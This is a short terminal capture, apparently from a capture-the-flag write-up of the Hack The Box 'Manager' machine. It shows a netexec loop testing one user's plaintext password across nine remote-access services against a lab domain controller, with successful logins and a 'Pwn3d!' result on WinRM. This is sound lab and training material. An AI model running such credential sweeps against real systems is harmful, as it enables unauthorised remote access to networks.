 ┌──(kali㉿kali)-[~/Desktop]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service manager.htb  -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' ; done
RPC         10.10.11.236    135    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
RPC         10.10.11.236    135    DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123
WINRM       10.10.11.236    5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.236    5985   DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)
SMB         10.10.11.236    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:Fals
e)
SMB         10.10.11.236    445    DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123
MSSQL       10.10.11.236    1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
MSSQL       10.10.11.236    1433   DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123